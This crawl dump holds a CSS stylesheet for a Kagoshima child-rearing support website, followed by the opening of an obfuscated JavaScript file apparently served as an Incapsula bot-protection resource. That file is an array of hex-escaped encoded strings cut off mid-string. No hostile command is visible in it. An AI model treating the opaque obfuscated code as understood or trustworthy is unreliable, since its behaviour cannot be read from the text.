#sitemap li.odd a{
	background-color: #EBF9FC;
}

#sitemap ul{
	margin-left:40px;
}

#sitemap li.odd ul li a{
	background-color: #ffffff;
}

#sitemap li.odd ul li.odd a{
	background-color: #EBF9FC;
}

/*------------------------
 ブログ2：子育てまっぷ
------------------------*/

.mapp-layout{margin-top:1rem;margin-left:auto;margin-right:auto;margin-bottom:1rem;}

/*--- 検索画面 ----*/

.spot_search{
	margin-top:15px;
	text-align:center;
}

.spot_search input{
	padding:3px;
	font-size:117%;
}

.spot_search input#s{
	width:450px;
}

.spot_contents .archive_list{
	background:url(../images/spot/bar_list.png) no-repeat left top ;
	padding:7px 10px 7px 50px;
}

.spot_contents .archive_list2{
	background:url(../images/spot/bar_list2.png) no-repeat left top ;
	padding:7px 10px 7px 50px;

}

.spot_contents .entry_header{
	border-top:#E9C8A3 solid 6px ;
	border-bottom:#E9C8A3 solid 6px ;
	border-left:#E9C8A3 solid 16px ;
	border-right:#E9C8A3 solid 16px ;
	background:#fbf4ed;
}

.entry_spot .entry_header .entry_title{
	width:400px;
	float:left;
}

.entry_spot .entry_header .entry_title .yomigana{
	padding:3px 0 0 0;
	font-size:70%;
	display:block;
	font-weight:normal;
}



.entry_spot .entry_cat {
	float:right;
	width:200px;
	margin:4px 0;
	text-align:right;
}

.entry_spot span.entry_cat_term{
	font-size:74%;
	padding:4px 10px;
	color:#000000;
	background:#e3ec9e;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	margin:0 10px;
	font-weight:normal;
}


.entry_spot span.entry_cat_type{
	font-size:74%;
	padding:4px 10px;
	color:#420000;
	background:#EBE1AA;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	font-weight:normal;
}

.entry_spot .entry_photo .custom-image-item img {margin-bottom: 0;}
.entry_spot .entry_photo .custom-image-item + .custom-image-item{margin-top:2rem;}
.entry_spot .entry_photo{float:right;width:300px;}
.entry_spot .entry_photo img{margin-bottom:10px;}
.entry_spot #mapp0_layout{text-align:center;}
.entry_spot .entry_map_access, .entry_spot .entry_map_parking{font-size:90%;padding:5px;}
.entry_spot  .entry_content .entry_map_access_title, .entry_spot  .entry_content .entry_map_parking_title{
	background:#f3f7d5 url(../images/common/icon_list.png) no-repeat left center;
	margin: 0 -10px 3px -10px;
	padding-left:12px;
}

.entry_spot .base_info{
	float:left;
	width:330px;
}

.entry_spot h2{
	font-size:120%;
	padding:10px 2px;
	color:#420000;
	font-weight:bold;
}

.entry_spot .entry_content span{
	font-size:84%;
	padding:2px 10px;
	background:#e3ec9e;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	min-width:60px;
	width:  auto !important;
	width:60px;
	display:block;
	float:left;
	margin: 0 10px 5px 0;
}
.base_info_icon{display:flex; justify-content: flex-start;}
.base_info_icon img{margin-right:5px;}
.entry_spot .entry_content span.othercont{align-items: center;text-align: center;display: flex;box-sizing: border-box;margin:0;}
.entry_spot .entry_content .entry_info_textarea span{
	float:none;
}

.entry_spot .entry_info_text{
	margin:0 0 20px 0;
}

.entry_spot .base_info p, .entry_spot .extra_info p{
	border-bottom:1px solid #80B13F;
	padding:5px;
}

.entry_spot .base_info div p, .entry_spot .extra_info div p{
	border-bottom:none;
	padding:0;
}

.entry_spot .base_info div, .entry_spot .extra_info div{
	border-bottom:1px solid #80B13F;
	padding:5px;
}

.entry_spot .base_info_url{
	margin:10px 0 15px 0;
	text-align:right;
}

.entry_spot .base_info_url a{
	background: url(../images/common/icon_list.png) no-repeat 5px center;
	padding: 5px 10px 5px 20px;
}

.entry_spot div.base_info_icon{
	border-bottom:0;
}

.entry_spot .entry_content .extra_info{
}


.spot_attention{
	padding:5px 10px;
	margin:10px;
	font-size:87%;
	border: 2px solid #EBF9FC;
}

.archive_spot_list_item li{
	padding:5px;
	border-bottom:dotted 1px #420000;
}
.archive_spot_list_item li:after{
	content: "";
	clear: both;
	display: block;
}

.archive_spot_list_item li h3{
	background:url(../images/common/icon_yaji.png) no-repeat 3px 5px ;
	padding-left:20px ;
	margin:5px 0;
	color:#420000;
}
.archive_spot_list_item li a{
	margin-right:10px;
}
.archive_spot_list_item span{
	font-size:74%;
	padding:2px 10px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	margin:0 2px;
	font-weight:normal;
}

.archive_spot_list_item .title_spot-area{
	color:#000000;
	background:#e3ec9e;
}
.archive_spot_list_item li .title_spot-genre{
	color:#420000;
	background:#EBE1AA;
}
.archive_spot_list_item  li .archive_spot_content{
	font-size:87%;
	margin-left: 20px;
}

.archive_spot_list_item  li .archive_spot_service{
	margin: 5px 0 ;
}

.archive_spot_list_item  li .archive_spot_service span{
	font-size:87%;
	background:#FAFBE3;
	padding:3px 5px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	margin: 0 5px 0 0 ;
}


/*------------------------
育児サークル・母親クラブ　　Type：circle
------------------------*/
.post-type-archive-circle  .archive_list{
	background:url(../images/nakama/bar_list.png) no-repeat left top ;
	padding:7px 10px 7px 40px;

}

.post-type-archive-circle  .archive_list2{
	background:url(../images/nakama/bar_list2.png) no-repeat left top ;
	padding:7px 10px 7px 40px;

}

.single-circle .entry_header{
	border-top:#e5c4e7 solid 6px ;
	border-bottom:#e5c4e7 solid 6px ;
	border-left:#e5c4e7 solid 16px ;
	border-right:#e5c4e7 solid 16px ;
	background:#faf3fa;
}

.archive_nakama  .archive_list{
	background:url(../images/nakama/bar_list.png) no-repeat left top ;
	padding:7px 10px 7px 40px;

}


/*------------------------
子育て応援隊　Type：support-corps
------------------------*/

.single-support-corps .entry_header{
	border-top:#ffb8b8 solid 6px ;
	border-bottom:#ffb8b8 solid 6px ;
	border-left:#ffb8b8 solid 16px ;
	border-right:#ffb8b8 solid 16px ;
	background:#fff1f1;
}

.single-area-support .entry_spot .entry_header .entry_title,
.single-parent-support .entry_spot .entry_header .entry_title{
	float:none;
	width:auto;
}

.butt_corps-genre{
	margin:0 auto;
	text-align:center;
}
.butt_corps-genre img{
	margin:5px;
}
.butt_corps-genre a{
	position:relative;
}
.butt_corps-genre a:hover{
	position:relative;
	top:1px;
	left:1px;
}

 .support-corps_list_item li{
	padding:5px;
	border-bottom:dotted 1px #420000;
}

 .support-corps_list_item li h3{
	background:url(../images/common/icon_yaji.png) no-repeat 3px 5px ;
	padding-left:20px ;
	margin:5px 0;
	color:#420000;
}
 .support-corps_list_item li a{
	margin-right:10px;
}
 .support-corps_list_item li span{
	font-size:74%;
	padding:2px 10px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	margin:0 2px;
	font-weight:normal;
}

.support-corps_list_item li .title_corps-area{
	color:#000000;
	background:#e3ec9e;
}
 .support-corps_list_item li .title_corps-genre{
	color:#420000;
	background:#EBE1AA;
}
 .support-corps_list_item li .corps_address{
	font-size:87%;
	margin-left: 20px;
}
 .support-corps_list_item li .corps_tokuten{
	padding:3px 5px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	font-size:87%;
	background:#FAFBE3;
	margin:5px 0 0 20px;
}

.allJapanKosodateMark{
	 float:right;
}
.allJapanKosodateMarkPage{float:left;margin-right:10px;margin-top:-8px;margin-bottom:-8px;}
 .support-corps_list_item li .area-support_content{
	font-size:87%;
}
 .support-corps_list_item li .area-support_content p{
	margin:3px 0;
}

 .support-corps_list_item li .area-support_content span{
	padding:3px 5px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	background:#e3ec9e;
	margin:0 5px 0 20px;
}
.kosodatePassport{
	margin:10px;
	clear:both;
}
.kosodatePassport li:first-child{
	list-style-type:none;
	font-weight:bold;
}
.kosodatePassport li:not(first-child){
	list-style-type:disc;
}
/*------------------------
 ブログ2：おすすめの声
------------------------*/

.archive_osusume .archive_list{
	background:url(../images/forum/bar_list.png) no-repeat left top ;
	padding:7px 10px 7px 50px;
}
.archive_osusume .archive_list2{
	background:url(../images/forum/bar_list2.png) no-repeat left top ;
	padding:7px 10px 7px 50px;
}

.archive_comment_item li{
	padding:5px 0 ;
	border-bottom:dotted 1px #420000;
}

.archive_comment_item li h3{
	padding:5px 0 5px 25px ;
	background:url(../images/osusume/icon_osusume.png) no-repeat 3px 9px ;
	font-weight:bold;
}

.archive_comment_item li p{
	padding:5px 5px 10px 40px;
	line-height:1.3;
}

.archive_comment_item li p.comment-meta{
	padding:5px;
	border-radius: 5px;
	font-size:87%;
	background:#FAFBE3;
	margin-left:40px;
	color:#000000;
}

/*------------------------
 ブログ2：イベント
------------------------*/


.single-post .spot_contents .entry_header, .spot_contents .entry_information .entry_header, .entry_event .entry_header{
	border-top:#8FBEEE solid 6px ;
	border-bottom:#8FBEEE solid 6px ;
	border-left:#8FBEEE solid 16px ;
	border-right:#8FBEEE solid 16px ;
	background:#e9f2fc  url(../images/event/icon_title.png) no-repeat 3px center ;
	padding:5px 20px 5px 40px;
	background-size:40px;
	background-clip:border-box;
}


.archive_event .archive_list{
	background:url(../images/event/bar_list.png) no-repeat left top ;
	padding:7px 10px 7px 50px;
}
.archive_event .archive_list2{
	background:url(../images/event/bar_list2.png) no-repeat left top ;
	padding:7px 10px 7px 50px;
}

.single-post .spot_contents .base_info span{
	font-size:90%;
	padding:2px 10px;
	background:#e9f2fc;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	margin-right:10px;
}

.archive_list_item .event_info{
	font-size:90%;
}

.archive_list_item .event_info span{
	padding:0 3px;
	background:#e9f2fc;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	margin: 2px 10px;
}

.archive_list_item li span.genre{
	font-size:74%;
	width:60px;
	padding:1px 3px;
	color:#000000;
	background:#e3ec9e;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	display:block;
	float:left;
	text-align:center;
	margin-right:10px;
}

/*イベント情報*/
.event_othermonth{
	margin:1rem 0;font-size:0.9rem;display: flex;justify-content: flex-end;background-color: #e6e6e6;padding: 0.5rem;
}
.event_othermonth ul{
	margin-left:1rem;
}
.event_othermonth select{
	font-size:0.9rem;
}

/*子育てガイド*/
.kosodateguide {
    display: block;
    text-align: center;
    text-decoration: none;
    border: 1px solid #464646;
    margin-bottom: 0.5rem;
    padding: 0.8rem 0 0.5rem;
    background: linear-gradient(#FFF,#eff3a8);
    /*#c6eff9*/
    font-size: 1.2rem;
    font-weight: bold;
}
.kosodate_guidebook li{
	list-style-type: none;
  list-style-position: outside;
  margin: 0;
  border-bottom: 1px dotted #464646;
}
.kosodate_guidebook li a{
	text-decoration: none;
	display:block;
	padding: 0.5rem;
}
.kosodate_guidebook li a:hover{background-color:#e6e6e6;}
.kosodate_guidebook li a:before{
	content: "▶";
	width:1rem;
	height:1.5rem;
	display:inline-block;
}

.page_kosodateguide table{
	margin:2rem 0;
	border-collapse: collapse;
}
.page_kosodateguide table th,.page_kosodateguide table td{
	border:1px solid #acacac;
	padding:0.5rem;
}
.page_kosodateguide table th{
	padding:0.5rem 0;font-weight:bold;
	background-color:#e6e6e6;
}
.page_kosodateguide table td a:link,.page_kosodateguide table td a:visited{color:#101dea;}
.page_kosodateguide .backbtn{display:block;text-align: center;margin:3rem 0 1rem;}
.page_kosodateguide .backbtn a{display:inline-block;padding:0.5rem 1rem;background-color:#464646;color:#FFF;text-decoration:none;}

.page_kosodateguide h2{background-color: #EBE1AA;font-size:110%;font-weight:bold;padding:0.5rem;border-radius:5px;color:#420000;margin:1rem;}


--- FILE ---
content_type: application/javascript
request_url: https://kagoshima-yumesukusuku.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1345232477
body_size: 20520
content:
var _0x521f=['\x48\x38\x4b\x51\x55\x73\x4b\x51\x45\x53\x48\x43\x68\x51\x3d\x3d','\x49\x55\x50\x44\x6c\x6c\x45\x38\x4b\x33\x48\x44\x76\x4d\x4b\x45\x77\x35\x4c\x44\x71\x51\x3d\x3d','\x77\x36\x2f\x44\x6e\x73\x4f\x59\x59\x63\x4b\x2b\x42\x55\x54\x44\x6e\x58\x78\x73\x77\x34\x39\x2b\x77\x70\x51\x3d','\x50\x63\x4b\x58\x77\x36\x70\x63\x77\x6f\x4c\x43\x6e\x51\x3d\x3d','\x59\x63\x4b\x4d\x49\x77\x3d\x3d','\x77\x36\x54\x43\x6f\x79\x33\x43\x6e\x57\x45\x67\x77\x70\x54\x44\x75\x32\x76\x43\x75\x77\x41\x32\x49\x38\x4f\x53\x77\x34\x50\x44\x6e\x67\x44\x44\x73\x51\x3d\x3d','\x77\x71\x7a\x43\x6b\x67\x55\x36\x77\x6f\x38\x3d','\x62\x63\x4b\x57\x77\x6f\x38\x3d','\x50\x4d\x4b\x77\x77\x72\x68\x38\x45\x55\x76\x43\x6e\x63\x4b\x53\x77\x35\x48\x43\x72\x73\x4b\x45\x77\x6f\x37\x44\x72\x38\x4b\x78\x77\x35\x7a\x43\x69\x6e\x6b\x3d','\x77\x36\x76\x44\x6d\x73\x4f\x46\x59\x63\x4b\x79','\x43\x77\x44\x43\x6f\x4d\x4f\x79\x46\x63\x4b\x7a\x4c\x6e\x55\x3d','\x45\x51\x37\x43\x68\x63\x4f\x76\x41\x4d\x4b\x37\x4e\x48\x33\x43\x6d\x79\x37\x44\x6b\x63\x4b\x6e\x55\x56\x5a\x74\x65\x7a\x58\x44\x69\x41\x3d\x3d','\x4c\x73\x4b\x68\x77\x72\x39\x72\x43\x6b\x38\x3d','\x77\x71\x45\x6a\x49\x30\x4c\x44\x69\x56\x6b\x4b\x77\x72\x6b\x3d','\x77\x37\x50\x44\x6d\x73\x4f\x66\x66\x63\x4b\x77\x46\x6c\x58\x43\x6d\x69\x6b\x6b\x77\x35\x4d\x71\x77\x35\x37\x44\x75\x38\x4f\x39','\x4f\x43\x58\x44\x74\x6a\x52\x55\x63\x41\x3d\x3d','\x77\x35\x66\x44\x6e\x73\x4f\x77\x4e\x73\x4f\x4b','\x77\x71\x7a\x43\x72\x38\x4b\x62\x77\x36\x42\x62\x77\x70\x7a\x44\x72\x46\x4a\x73\x77\x34\x50\x43\x67\x38\x4b\x37\x77\x6f\x55\x74\x77\x35\x50\x43\x6f\x32\x62\x44\x6b\x38\x4f\x37\x48\x41\x3d\x3d','\x77\x37\x46\x73\x42\x38\x4b\x37\x77\x34\x54\x44\x6d\x77\x3d\x3d','\x58\x47\x38\x57\x77\x37\x74\x39\x77\x70\x58\x43\x6a\x7a\x64\x49\x77\x37\x77\x3d','\x77\x37\x70\x45\x77\x36\x5a\x53\x77\x70\x66\x44\x75\x56\x66\x44\x6a\x57\x4d\x42\x66\x58\x44\x44\x6f\x73\x4f\x59\x4c\x77\x44\x44\x69\x6c\x58\x43\x75\x52\x5a\x69\x47\x38\x4f\x75','\x77\x6f\x68\x73\x54\x42\x6a\x43\x70\x51\x3d\x3d','\x77\x34\x70\x74\x58\x67\x3d\x3d','\x77\x37\x56\x42\x77\x70\x6a\x43\x6d\x6a\x33\x43\x69\x73\x4b\x30\x77\x72\x45\x3d','\x57\x38\x4b\x46\x48\x38\x4b\x72\x62\x63\x4b\x48\x77\x6f\x4a\x69\x55\x6e\x62\x43\x72\x4d\x4f\x36\x4d\x51\x42\x76\x4e\x63\x4f\x4c\x77\x70\x6a\x43\x6c\x6a\x7a\x44\x6c\x48\x63\x6c\x4c\x6d\x49\x65','\x77\x35\x63\x50\x47\x33\x33\x43\x71\x42\x64\x4d','\x77\x36\x35\x39\x77\x36\x33\x43\x76\x51\x3d\x3d','\x77\x35\x62\x44\x6d\x4d\x4f\x2b\x4a\x4d\x4f\x61\x77\x37\x77\x67','\x77\x36\x2f\x44\x76\x54\x66\x44\x73\x67\x5a\x36','\x77\x35\x6e\x44\x6a\x73\x4b\x2f\x77\x34\x50\x44\x76\x77\x77\x4b\x46\x63\x4b\x72\x77\x35\x70\x67\x57\x77\x5a\x77\x77\x72\x73\x67\x77\x35\x45\x4f\x54\x38\x4b\x59','\x77\x6f\x4c\x43\x6a\x4d\x4f\x31\x4f\x45\x55\x3d','\x57\x67\x55\x36','\x77\x6f\x46\x30\x77\x34\x44\x44\x6b\x4d\x4b\x2f\x5a\x38\x4b\x39\x77\x72\x51\x5a\x77\x6f\x59\x3d','\x77\x71\x62\x44\x6e\x63\x4f\x59\x49\x4d\x4b\x69\x77\x35\x51\x39\x77\x35\x68\x2b\x77\x71\x67\x77\x54\x46\x66\x43\x6d\x6c\x76\x43\x6b\x63\x4b\x6b\x54\x38\x4b\x42\x63\x33\x6f\x3d','\x56\x4d\x4f\x42\x77\x37\x6a\x44\x75\x67\x51\x3d','\x77\x72\x48\x43\x6a\x4d\x4b\x38','\x4d\x69\x6a\x44\x71\x79\x4a\x53\x53\x38\x4f\x4e\x49\x4d\x4b\x62\x77\x35\x62\x43\x75\x51\x3d\x3d','\x77\x37\x54\x44\x73\x54\x66\x44\x73\x52\x31\x6c\x62\x69\x6a\x44\x68\x4d\x4b\x76\x77\x35\x78\x64\x64\x38\x4b\x31\x57\x6c\x66\x44\x6a\x38\x4b\x6d\x77\x70\x78\x31\x5a\x55\x35\x30\x4c\x63\x4f\x69\x77\x6f\x54\x44\x76\x38\x4f\x44','\x77\x6f\x2f\x44\x6a\x4d\x4b\x39\x77\x37\x58\x44\x70\x79\x34\x3d','\x77\x35\x4a\x39\x77\x37\x62\x43\x69\x63\x4b\x52\x44\x38\x4b\x52\x77\x34\x37\x43\x67\x4d\x4b\x46\x77\x71\x4d\x41\x77\x70\x31\x52\x41\x51\x44\x43\x6c\x48\x66\x43\x75\x78\x7a\x43\x76\x67\x3d\x3d','\x66\x53\x51\x39\x52\x38\x4f\x72\x77\x6f\x70\x42\x77\x34\x72\x44\x71\x67\x66\x43\x68\x4d\x4f\x58\x49\x32\x37\x43\x6e\x73\x4b\x4c\x59\x73\x4f\x67\x77\x37\x33\x44\x6e\x41\x44\x43\x72\x69\x37\x43\x6a\x63\x4b\x4c\x4a\x6c\x76\x44\x73\x6e\x6f\x3d','\x77\x34\x6a\x43\x68\x4d\x4f\x77\x77\x71\x62\x43\x74\x41\x3d\x3d','\x77\x37\x70\x50\x77\x70\x6a\x43\x6a\x6a\x7a\x43\x6d\x63\x4b\x6d\x77\x72\x63\x59\x59\x4d\x4b\x64','\x77\x70\x48\x44\x6d\x4d\x4f\x44\x4f\x38\x4b\x5a\x61\x73\x4f\x65\x77\x72\x74\x41\x77\x34\x48\x43\x71\x4d\x4b\x77\x56\x46\x42\x56\x64\x45\x48\x43\x73\x6b\x6a\x44\x72\x6a\x76\x43\x6f\x32\x50\x43\x69\x73\x4b\x49\x66\x38\x4b\x41\x52\x41\x4e\x68\x63\x4d\x4f\x4f\x77\x70\x44\x44\x6d\x79\x76\x43\x76\x6b\x73\x6c\x52\x79\x30\x53\x49\x4d\x4b\x53\x77\x72\x63\x38\x46\x33\x52\x4e\x77\x70\x33\x44\x67\x47\x58\x43\x69\x4d\x4f\x73\x54\x73\x4b\x69\x58\x43\x68\x4f\x77\x6f\x73\x49\x77\x36\x30\x6e\x56\x4d\x4b\x79\x45\x4d\x4b\x50\x77\x6f\x4e\x78\x4b\x38\x4f\x47\x77\x35\x44\x43\x74\x4d\x4f\x55\x77\x71\x66\x44\x74\x73\x4f\x75\x44\x4d\x4f\x56\x51\x56\x38\x70\x77\x71\x50\x44\x6d\x63\x4f\x43','\x66\x63\x4b\x72\x77\x70\x38\x3d','\x58\x73\x4b\x71\x77\x71\x6f\x3d','\x77\x37\x62\x44\x74\x6a\x33\x44\x73\x42\x52\x37\x4c\x68\x72\x44\x68\x51\x3d\x3d','\x77\x34\x38\x66\x42\x47\x7a\x43\x70\x41\x70\x6a\x77\x37\x73\x3d','\x4f\x38\x4b\x46\x77\x72\x51\x2b\x59\x38\x4b\x30\x77\x36\x44\x44\x6c\x77\x3d\x3d','\x77\x37\x50\x44\x6c\x4d\x4f\x4e\x63\x51\x3d\x3d','\x57\x63\x4b\x2b\x77\x71\x4a\x7a\x77\x71\x63\x51\x77\x34\x63\x41\x77\x34\x6e\x44\x70\x6d\x45\x4f\x77\x37\x54\x43\x6a\x67\x72\x44\x67\x51\x62\x44\x72\x4d\x4f\x2b\x77\x6f\x46\x4e','\x77\x70\x7a\x44\x6c\x63\x4b\x34\x77\x37\x50\x44\x74\x67\x3d\x3d','\x77\x71\x59\x68\x77\x34\x33\x43\x71\x32\x55\x53\x58\x53\x42\x30\x48\x63\x4b\x79\x66\x51\x3d\x3d','\x77\x72\x62\x44\x67\x63\x4f\x4e\x4f\x38\x4f\x53\x66\x38\x4f\x66\x77\x34\x42\x41\x77\x34\x72\x43\x73\x63\x4b\x37\x58\x42\x35\x63\x4b\x6c\x2f\x43\x75\x45\x58\x44\x72\x44\x7a\x43\x75\x41\x3d\x3d','\x4f\x38\x4b\x42\x77\x71\x6f\x34\x62\x77\x3d\x3d','\x56\x73\x4f\x50\x77\x34\x66\x44\x75\x78\x4d\x4a\x77\x6f\x50\x43\x6f\x67\x3d\x3d','\x49\x42\x51\x34\x77\x35\x58\x43\x73\x53\x4d\x3d','\x55\x57\x45\x4f\x77\x37\x78\x2f\x77\x70\x66\x43\x6a\x7a\x46\x56\x77\x72\x7a\x43\x70\x48\x45\x6f\x77\x37\x54\x43\x67\x38\x4b\x36\x61\x4d\x4b\x66\x66\x4d\x4f\x49\x5a\x63\x4f\x6c\x45\x77\x51\x3d','\x53\x6a\x33\x44\x6b\x30\x6c\x64','\x65\x73\x4b\x30\x77\x72\x30\x3d','\x55\x4d\x4f\x67\x48\x73\x4b\x2b\x65\x6c\x7a\x43\x6a\x73\x4b\x55\x77\x36\x4d\x62','\x58\x38\x4b\x30\x77\x70\x62\x44\x74\x4d\x4f\x51\x77\x71\x62\x44\x70\x73\x4f\x53','\x41\x6d\x4c\x43\x6f\x45\x4d\x75\x77\x36\x39\x7a\x47\x44\x50\x43\x68\x77\x37\x44\x6e\x67\x3d\x3d','\x44\x32\x41\x72\x4f\x73\x4b\x73','\x77\x35\x31\x78\x77\x36\x31\x63\x77\x36\x51\x3d','\x77\x34\x76\x44\x6a\x73\x4f\x68\x49\x38\x4f\x61\x77\x36\x42\x50\x77\x6f\x49\x6d\x51\x63\x4b\x59\x77\x71\x37\x43\x67\x77\x3d\x3d','\x4f\x4d\x4f\x62\x62\x78\x7a\x44\x6f\x73\x4f\x74','\x77\x35\x76\x43\x69\x73\x4f\x39\x77\x71\x50\x43\x75\x41\x3d\x3d','\x62\x79\x49\x79\x55\x38\x4f\x74\x77\x71\x49\x35\x77\x34\x7a\x44\x74\x77\x44\x43\x6b\x63\x4f\x61\x42\x58\x50\x43\x6c\x4d\x4b\x4d','\x4f\x44\x4c\x44\x76\x6a\x64\x4a\x58\x4d\x4f\x4e\x4d\x63\x4b\x49\x77\x37\x66\x43\x6f\x33\x58\x44\x69\x4d\x4b\x54\x77\x71\x63\x3d','\x55\x63\x4f\x39\x41\x63\x4b\x6b\x62\x55\x6f\x3d','\x77\x36\x42\x33\x77\x34\x50\x43\x71\x38\x4b\x2f\x48\x38\x4b\x47\x77\x34\x2f\x43\x6b\x38\x4b\x54\x77\x72\x51\x62\x77\x72\x64\x66\x4d\x52\x2f\x43\x6d\x33\x66\x43\x76\x51\x7a\x43\x72\x38\x4f\x55','\x77\x35\x33\x44\x6c\x63\x4f\x36\x4e\x63\x4f\x4c\x77\x37\x30\x3d','\x42\x6d\x6a\x43\x76\x45\x49\x6b\x77\x37\x5a\x7a\x4a\x78\x50\x43\x70\x7a\x37\x44\x73\x38\x4f\x56\x49\x58\x49\x61\x43\x38\x4b\x2b\x4c\x77\x3d\x3d','\x57\x4d\x4b\x70\x77\x71\x68\x31\x77\x72\x34\x47','\x77\x37\x62\x43\x72\x4d\x4f\x59\x77\x70\x66\x43\x6c\x4d\x4b\x47\x77\x72\x37\x44\x74\x7a\x72\x44\x6b\x42\x62\x44\x6f\x77\x3d\x3d','\x77\x6f\x54\x44\x6c\x63\x4b\x69\x77\x36\x2f\x44\x74\x44\x78\x73\x77\x6f\x7a\x43\x75\x52\x33\x43\x74\x32\x45\x2f\x63\x78\x45\x66\x53\x38\x4b\x77\x49\x4d\x4f\x69\x57\x57\x62\x43\x6d\x4d\x4f\x32\x4f\x38\x4f\x51\x77\x34\x56\x7a\x77\x36\x77\x3d','\x65\x63\x4b\x4f\x47\x4d\x4b\x72\x57\x73\x4b\x4b\x77\x35\x78\x73\x52\x41\x3d\x3d','\x57\x4d\x4f\x67\x42\x73\x4b\x77\x62\x56\x45\x3d','\x49\x38\x4b\x42\x77\x72\x41\x6b\x62\x63\x4b\x36\x77\x37\x72\x44\x69\x38\x4f\x58\x47\x52\x30\x38\x62\x73\x4f\x50\x77\x35\x50\x44\x6c\x4d\x4b\x47\x77\x34\x48\x43\x67\x38\x4f\x6a\x43\x68\x6a\x44\x6d\x38\x4b\x30\x56\x38\x4b\x41\x77\x72\x67\x3d','\x4f\x4d\x4b\x48\x77\x71\x6b\x3d','\x77\x36\x33\x44\x6c\x38\x4f\x63\x63\x38\x4b\x2b\x47\x56\x49\x3d','\x77\x34\x2f\x44\x68\x4d\x4f\x39\x49\x73\x4f\x51\x77\x37\x6c\x50\x77\x6f\x30\x76\x52\x38\x4b\x64\x77\x71\x66\x43\x6d\x38\x4f\x4c\x4f\x63\x4b\x45\x77\x37\x73\x3d','\x48\x48\x6b\x75\x50\x4d\x4b\x39\x52\x77\x3d\x3d','\x62\x53\x45\x38\x51\x63\x4f\x6c\x77\x70\x45\x37\x77\x34\x48\x44\x72\x42\x6f\x3d','\x77\x34\x52\x35\x77\x37\x39\x42\x77\x36\x76\x44\x6d\x63\x4b\x6e\x4f\x45\x2f\x44\x67\x73\x4b\x42\x53\x45\x7a\x44\x68\x6a\x45\x36\x77\x35\x73\x7a\x77\x37\x38\x37\x57\x63\x4f\x37\x77\x36\x30\x66\x62\x54\x6a\x43\x72\x63\x4b\x52\x77\x72\x34\x6c\x61\x54\x2f\x43\x6b\x73\x4b\x55\x4b\x7a\x7a\x44\x6f\x38\x4b\x47\x42\x51\x3d\x3d','\x66\x43\x77\x2f\x56\x73\x4f\x68','\x4c\x63\x4b\x63\x77\x36\x5a\x64\x77\x72\x66\x43\x69\x63\x4f\x77\x77\x6f\x68\x37\x77\x36\x39\x79\x77\x71\x35\x61','\x77\x6f\x78\x7a\x77\x35\x58\x44\x6d\x38\x4b\x70\x51\x77\x3d\x3d','\x77\x72\x6a\x43\x67\x51\x67\x68\x77\x6f\x34\x3d','\x77\x70\x42\x73\x56\x67\x54\x43\x70\x38\x4f\x30\x51\x38\x4f\x51\x77\x70\x38\x7a\x77\x72\x78\x74\x77\x72\x33\x44\x6e\x63\x4f\x51\x66\x56\x76\x43\x6d\x48\x2f\x43\x67\x68\x7a\x44\x74\x4d\x4b\x74\x4c\x73\x4b\x34\x77\x6f\x70\x4d\x77\x37\x6c\x57\x56\x6a\x51\x6a\x56\x63\x4f\x33\x4d\x63\x4f\x64\x77\x35\x44\x43\x69\x55\x63\x3d','\x77\x6f\x74\x2b\x52\x52\x2f\x43\x67\x63\x4f\x79\x55\x73\x4f\x52\x77\x70\x6c\x5a\x77\x71\x68\x71\x77\x72\x6b\x3d','\x77\x36\x48\x43\x76\x53\x50\x43\x6b\x57\x51\x2f','\x52\x4d\x4b\x36\x77\x72\x77\x76\x55\x77\x3d\x3d','\x77\x71\x7a\x43\x72\x38\x4b\x62\x77\x36\x42\x62\x77\x70\x7a\x44\x72\x46\x4a\x73\x77\x34\x50\x43\x6c\x63\x4b\x6e\x77\x6f\x34\x78\x77\x37\x66\x43\x70\x33\x66\x44\x6c\x4d\x4f\x67\x4e\x6d\x68\x4a\x77\x35\x64\x77\x61\x63\x4f\x33\x59\x33\x7a\x44\x74\x51\x72\x44\x6a\x73\x4b\x2f\x77\x37\x50\x44\x73\x38\x4f\x45\x77\x72\x66\x43\x6e\x42\x72\x43\x6d\x77\x3d\x3d','\x51\x73\x4f\x6b\x42\x4d\x4b\x69\x66\x41\x3d\x3d','\x77\x37\x62\x44\x71\x7a\x7a\x44\x70\x7a\x4e\x31\x4a\x52\x48\x44\x6c\x63\x4b\x4a\x77\x37\x70\x6c\x52\x41\x3d\x3d','\x4f\x73\x4b\x64\x77\x36\x4a\x42\x77\x70\x4c\x43\x6e\x51\x3d\x3d','\x77\x34\x7a\x44\x6c\x63\x4b\x77\x77\x34\x6e\x44\x74\x41\x3d\x3d','\x77\x72\x54\x43\x6b\x68\x38\x6d\x77\x6f\x33\x43\x73\x38\x4f\x59\x77\x6f\x72\x43\x6f\x4d\x4f\x2f\x77\x35\x34\x47\x77\x72\x4a\x55\x77\x71\x50\x44\x75\x38\x4f\x58\x47\x6e\x7a\x43\x75\x73\x4f\x63\x77\x71\x76\x43\x74\x67\x63\x6f\x77\x34\x6a\x43\x69\x48\x44\x43\x69\x31\x55\x79\x77\x6f\x73\x75\x77\x6f\x70\x37\x77\x6f\x6b\x67\x77\x36\x52\x6c\x77\x72\x4c\x44\x6e\x4d\x4f\x4c\x77\x70\x46\x37\x62\x44\x6b\x3d','\x54\x32\x77\x4e\x77\x37\x4a\x78\x77\x70\x6a\x43\x69\x41\x3d\x3d','\x77\x35\x6c\x4d\x77\x37\x4e\x4a\x77\x70\x2f\x44\x71\x30\x7a\x44\x68\x47\x55\x50\x56\x48\x58\x44\x71\x38\x4f\x61\x65\x6a\x48\x44\x71\x58\x62\x43\x70\x48\x73\x70\x4c\x63\x4b\x75\x51\x54\x49\x3d','\x4d\x7a\x7a\x44\x71\x53\x35\x48\x59\